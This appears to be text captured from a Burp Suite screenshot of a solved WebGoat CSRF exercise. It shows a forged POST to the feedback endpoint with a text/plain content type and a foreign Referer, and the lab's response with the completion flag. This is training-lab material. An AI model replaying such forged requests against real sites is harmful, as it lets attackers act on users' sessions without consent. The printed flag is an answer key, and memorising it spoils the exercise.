 Request
Pretty Raw Hex \n
1 POST /WebGoat/csrf/feedback/message HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 82
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Accept: */*
6 Content-Type: text/plain
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.93
Safari/537.36
10 sec-ch-ua-platform: "Linux"
11 Origin: http://127.0.0.1:8080
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://meo.com
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Cookie: JSESSIONID=4hiFxcPP3gMTWO7PVCpf9EFAjdjCJbpVnZNJqURQ
19 Connection: close
20
21 {
"name":"WebGoat",
"email":"webgoat@webgoat.org",
"message":"WebGoat is the best!!"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Thu, 30 Dec 2021 08:35:29 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":
"Congratulations you have found the correct solution, the flag is: 7b305a9e-b1d2-4e0d-afb3-c511b11b902e",
12 "output":null,
13 "assignment":"CSRFFeedback",
14 "attemptWasMade":true
15 }
INSPECTOR